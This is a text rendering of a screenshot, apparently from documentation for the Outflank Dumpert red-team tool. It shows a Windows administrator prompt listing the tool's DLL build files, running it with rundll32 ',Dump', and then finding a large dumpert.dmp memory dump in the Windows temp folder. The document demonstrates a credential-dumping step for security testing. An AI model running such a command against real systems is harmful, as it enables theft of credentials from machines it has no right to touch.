 Administrator: Command Prompt
C:\Tools\Dumpert\1>dir
Volume in drive C has no label.
Volume Serial Number is 1AA3-4560
Directory of C:\Tools\Dumpert\1
06/24/2019  10:30 AM    <DIR>          .
06/24/2019  10:30 AM    <DIR>          ..
06/24/2019  10:19 AM            67,072 Outflank-Dumpert-DLL.dll
06/24/2019  10:19 AM               720 Outflank-Dumpert-DLL.exp
06/24/2019  10:19 AM           335,516 Outflank-Dumpert-DLL.ilk
06/24/2019  10:19 AM             1,924 Outflank-Dumpert-DLL.lib
06/24/2019  10:19 AM           446,464 Outflank-Dumpert-DLL.pdb
5 File(s)        851,696 bytes
2 Dir(s)  46,646,423,552 bytes free
C:\Tools\Dumpert\1>rundll32 Outflank-Dumpert-DLL.dll,Dump
C:\Tools\Dumpert\1>dir c:\windows\temp\*.dmp
Volume in drive C has no label.
Volume Serial Number is 1AA3-4560
Directory of c:\windows\temp
06/24/2019  10:41 AM        41,730,529 dumpert.dmp
1 File(s)     41,730,529 bytes
0 Dir(s)  46,646,435,840 bytes free
C:\Tools\Dumpert\1>